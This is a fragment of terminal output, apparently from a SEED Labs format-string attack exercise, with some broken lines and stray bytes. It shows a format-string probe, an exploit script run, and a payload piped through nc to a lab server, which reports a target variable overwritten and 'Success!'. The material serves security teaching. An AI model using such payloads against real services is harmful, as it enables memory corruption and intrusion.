 server-10.9.0.6 |
�
aaaaba����The target variable's value (a
fter):  0x1122334455667788
server-10.9.0.6 | total 152
server-10.9.0.6 | -rw------- 1 root root 380928 Apr 21 05:08 c
ore
server-10.9.0.6 | -rwxrwxr-x 1 root root  17072 Apr 20 12:22 f
ormat
server-10.9.0.6 | -rwxrwxr-x 1 root root  17880 Apr 20 12:22 s
erver
server-10.9.0.6 | ===== Success! ======
.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p |
nc 10.9.0.6 9090
^C
^C
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
80
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
80
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6
9090
[04/21/22]seed@VM:~/.../attack-code$